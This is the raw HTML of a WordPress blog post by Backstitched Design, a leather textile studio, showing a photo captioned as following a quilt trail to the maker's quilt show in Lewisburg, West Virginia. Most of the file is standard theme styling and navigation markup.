

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backstitched.com/1152-2/
body_size: 9453
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
	<title>Backstitched Design | </title>

	
			
						<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.backstitched.com/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="">
	<link rel="apple-touch-icon" href=""/>
	<!--[if gte IE 9]>
		<style type="text/css">
			.gradient {
				 filter: none;
			}
		</style>
	<![endif]-->

	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,600,700,800|Lato:100,200,300,400,600,700,800|Special+Elite:100,200,300,400,600,700,800|Open+Sans:100,200,300,400,600,700,800|Shadows+Into+Light:100,200,300,400,600,700,800&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Backstitched Design &raquo; Feed" href="https://www.backstitched.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backstitched Design &raquo; Comments Feed" href="https://www.backstitched.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.backstitched.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backstitched.com%2F1152-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.backstitched.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backstitched.com%2F1152-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='default_style-css' href='https://www.backstitched.com/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.backstitched.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.backstitched.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='https://www.backstitched.com/wp-content/themes/bridge/css/mac_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='https://www.backstitched.com/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://www.backstitched.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1610395713' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.backstitched.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://www.backstitched.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1610395713' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://www.backstitched.com/wp-content/themes/bridge/css/custom_css.css?ver=1610395713' type='text/css' media='all' />
<script type="text/javascript" src="https://www.backstitched.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.backstitched.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.backstitched.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.backstitched.com/wp-json/wp/v2/posts/1152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.backstitched.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.backstitched.com/1152-2/" />
<link rel='shortlink' href='https://www.backstitched.com/?p=1152' />
		<style type="text/css" id="wp-custom-css">
			ul#menu-main-menu li {height:100px !important}

center, hr {display:none;}

body.home div.content_top_margin_none {min-height:650px !important;}		</style>
			
</head>

<body class="wp-singular post-template-default single single-post postid-1152 single-format-image wp-theme-bridge  qode-theme-ver-5.3">

						<section class="side_menu right ">
                        <a href="#" target="_self" class="close_side_menu"></a>
					</section>
		<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	<header class=" scroll_header_top_area  regular page_header">
        <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		    				<div class="container">
					<div class="container_inner clearfix">
			                					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
                            							<div class="q_logo"><a href="https://www.backstitched.com/"><img class="normal" src="http://www.backstitched.com/wp-content/uploads/2016/06/BSlogo-1.png" alt="Logo"/><img class="light" src="http://www.backstitched.com/wp-content/uploads/2016/06/BSlogo-1.png" alt="Logo"/><img class="dark" src="http://www.backstitched.com/wp-content/uploads/2016/06/BSlogo-1.png" alt="Logo"/><img class="sticky" src="http://www.backstitched.com/wp-content/uploads/2016/06/BSlogo.png" alt="Logo"/></a></div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																		                                    <div class="side_menu_button">
                                                                                                                                                                    <a class="side_menu_button_link normal" href="javascript:void(0)">
                                                <i class="fa fa-bars"></i>
                                            </a>                                    </div>
                                </div>
							</div>
												<nav class="main_menu drop_down right">
						<ul id="menu-main-menu" class=""><li id="nav-menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.backstitched.com/about-backstitched-design/" class=""><i class="menu_icon fa blank"></i><span>About</span><span class="plus"></span></a></li>
<li id="nav-menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.backstitched.com/bags/" class=""><i class="menu_icon fa blank"></i><span>Bags</span><span class="plus"></span></a></li>
<li id="nav-menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.backstitched.com/accessories/" class=""><i class="menu_icon fa blank"></i><span>Accessories</span><span class="plus"></span></a></li>
<li id="nav-menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-portfolio_page  narrow"><a href="https://www.backstitched.com/portfolio/abstract-histories/" class=""><i class="menu_icon fa blank"></i><span>Leather Quilts</span><span class="plus"></span></a></li>
<li id="nav-menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"></li>
<li id="nav-menu-item-992" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://backstitched.bigcartel.com" class=""><i class="menu_icon fa blank"></i><span>Shop</span><span class="plus"></span></a></li>
<li id="nav-menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.backstitched.com/journal/" class=""><i class="menu_icon fa blank"></i><span>Journal</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.backstitched.com/contact/" class=""><i class="menu_icon fa blank"></i><span>Contact</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.backstitched.com/about-backstitched-design/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.backstitched.com/bags/" class=""><span>Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.backstitched.com/accessories/" class=""><span>Accessories</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-portfolio_page "><a href="https://www.backstitched.com/portfolio/abstract-histories/" class=""><span>Leather Quilts</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
<li id="mobile-menu-item-992" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://backstitched.bigcartel.com" class=""><span>Shop</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.backstitched.com/journal/" class=""><span>Journal</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.backstitched.com/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
								</div>
				</div>
				</div>
	</div>
	</div>

</header>
        		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    
			<div class="content ">
						<div class="content_inner  ">
										<div class="title_outer title_without_animation" data-height="180">
		<div class="title title_size_medium  position_left" style="height:180px;">
			<div class="image not_responsive"></div>
										<div class="title_holder" style="padding-top:80px;height:100px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<h1><span></span></h1>
																	
																										</div>
														</div>
					</div>
				</div>
					</div>
	</div>
								<div class="container">
					<div class="container_inner default_template_holder">
				
											<div class="blog_holder blog_single">
								<article id="post-1152" class="post-1152 post type-post status-publish format-image has-post-thumbnail hentry category-uncategorized tag-carnegiehall tag-quilttrail tag-reclaimedleather post_format-post-format-image">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img width="1080" height="1080" src="https://www.backstitched.com/wp-content/uploads/2016/09/tumblr_ocwa4ePA111rtmz0eo1_1280.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.backstitched.com/wp-content/uploads/2016/09/tumblr_ocwa4ePA111rtmz0eo1_1280.jpg 1080w, https://www.backstitched.com/wp-content/uploads/2016/09/tumblr_ocwa4ePA111rtmz0eo1_1280-150x150.jpg 150w, https://www.backstitched.com/wp-content/uploads/2016/09/tumblr_ocwa4ePA111rtmz0eo1_1280-300x300.jpg 300w, https://www.backstitched.com/wp-content/uploads/2016/09/tumblr_ocwa4ePA111rtmz0eo1_1280-768x768.jpg 768w, https://www.backstitched.com/wp-content/uploads/2016/09/tumblr_ocwa4ePA111rtmz0eo1_1280-1024x1024.jpg 1024w, https://www.backstitched.com/wp-content/uploads/2016/09/tumblr_ocwa4ePA111rtmz0eo1_1280-570x570.jpg 570w, https://www.backstitched.com/wp-content/uploads/2016/09/tumblr_ocwa4ePA111rtmz0eo1_1280-500x500.jpg 500w, https://www.backstitched.com/wp-content/uploads/2016/09/tumblr_ocwa4ePA111rtmz0eo1_1280-1000x1000.jpg 1000w, https://www.backstitched.com/wp-content/uploads/2016/09/tumblr_ocwa4ePA111rtmz0eo1_1280-700x700.jpg 700w" sizes="(max-width: 1080px) 100vw, 1080px" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2><span class="date">02 Sep</span> </h2>
						<div class="post_info">
							<span class="time">Posted at 20:55h</span>
							in <a href="https://www.backstitched.com/category/uncategorized/" rel="category tag">Uncategorized</a>							<span class="post_author">
								by								<a class="post_author_link" href="https://www.backstitched.com/author/"></a>
							</span>
															<span class="dots"><i class="fa fa-square"></i></span><a class="post_comments" href="https://www.backstitched.com/1152-2/#respond" target="_self">0 Comments</a>
																							<span class="dots"><i class="fa fa-square"></i></span><div class="blog_like">
									<a href="#" class="qode-like" id="qode-like-1152" title="Like this">0<span>  Likes</span></span></a>								</div>
																				</div>
						<p>Following the quilt trail all the way down to my quilt show!<br />
#reclaimedleather #carnegiehall #quilttrail  (at Lewisburg, West Virginia)</p>
					</div>
				</div>
			</div>
		
			<div class="single_tags clearfix">
            <div class="tags_text">
				<h5>Tags:</h5>
				<a href="https://www.backstitched.com/tag/carnegiehall/" rel="tag">carnegiehall</a>, <a href="https://www.backstitched.com/tag/quilttrail/" rel="tag">quilttrail</a>, <a href="https://www.backstitched.com/tag/reclaimedleather/" rel="tag">reclaimedleather</a>			</div>
		</div>
					
	</article>						<div class="comment_holder clearfix" id="comments">
<div class="comment_number"><div class="comment_number_inner"><h5>No Comments</h5></div></div>
<div class="comments">
		<!-- If comments are open, but there are no comments. -->

	 
		<!-- If comments are closed. -->
		<p>Sorry, the comment form is closed at this time.</p>

	</div></div>
 <div class="comment_pager">
	<p></p>
 </div>
 <div class="comment_form">
	</div>
						
								
							


 
						
										</div>
				</div>
			</div>						
	


		
	</div>
</div>
	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="two_columns_50_50 clearfix">
								<div class="column1">
										<div class="column_inner">
											<div id="text-2" class="widget widget_text"><h5>About Backstitched</h5>			<div class="textwidget"><p>Backstitched Design is a one-woman textile design studio born from the love of sewing, repurposing, and thrifting.</p>
<p>I design and create one-of-a-kind leather bags, accessories, and quilts. </p>
<p><a href="/about/">Read More &rarr;</a></p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</div>										</div>
								</div>
								<div class="column2">
									<div class="column_inner">
										<div class="two_columns_50_50 clearfix">
											<div class="column1">
												<div class="column_inner">
													<div id="text-6" class="widget widget_text"><h5>Contact</h5>			<div class="textwidget"><span style="white-space:nowrap;"><a href="mailto:kimberly@backstitched.com">kimberly@backstitched.com</a></span>
<br /><br />
</div>
		</div>												</div>
											</div>
											<div class="column2">
												<div class="column_inner">
													<div id="text-5" class="widget widget_text"><h5>Elsewhere</h5>			<div class="textwidget"><p><a href="http://backstitched.etsy.com">Etsy Shop</a><br />
<a href="https://www.facebook.com/backstitched">Facebook</a><br />
<a href="https://www.pinterest.com/backstitched/">Pinterest</a><br />
<a href="https://instagram.com/backstitched_design/">Instagram</a></p>
</div>
		</div>												</div>
											</div>
										</div>
									</div>
								</div>
							</div>							
															</div>
				</div>
							</div>
		</div>
						</div>
	</footer>
</div>
</div>
<script type="speculationrules">
